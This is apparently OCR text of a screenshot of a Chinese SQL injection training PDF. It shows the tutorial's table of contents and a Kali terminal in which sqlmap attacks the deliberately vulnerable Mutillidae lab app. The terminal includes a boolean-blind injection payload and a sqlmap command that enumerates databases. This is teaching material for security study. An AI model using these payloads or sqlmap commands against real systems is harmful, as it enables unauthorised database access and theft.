 SQL注入攻击【千锋云计算杨哥团队】.pdf - Adobe Reader
文件(F) 编辑(E) 视图(V) 窗口(W) 帮助(H)
19 / 29 113% 工具 签名 注释
书签
SQL注入攻击及防御
1. 项目实验环境
2. SQL注入危害
3. SQL基础回顾
3.1 登录OWASP
3.2 查看数据库
3.3 查看库中的表
3.4 查看表结构
3.5 查看表记录
3.6 information_schema
4. SQL注入流程
5. 手动注入实战
5.1 基于错误的注入
5.2 基于布尔的注入
5.3 基于UNION注入
5.4 基于时间的盲注
6. sqlmap自动化注入
6.1 GET方法注入
6.2 POST方法注入
6.3 数据获取
6.4 提权操作
6.5 综合实例
age caused by this program
[*] starting at 10:08:21
[10:08:22] [INFO] resuming back-end DBMS 'mysql'
[10:08:22] [INFO] testing connection to the target URL
[10:08:23] [INFO] heuristics detected web page charset 'windows-1252'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: page=user-info.php&username=-5083' OR 2656=2656#&password=123&user-info-php-
//获取所有数据库
root@kali:~# sqlmap -u "http://192.168.106.134/mutillidae/index.php?page=user-
info.php&username=yangge&password=123&user-info-php-submit-button=View+Account+Details" --dbs
root@kali: ~
100%
14:08
2018/10/17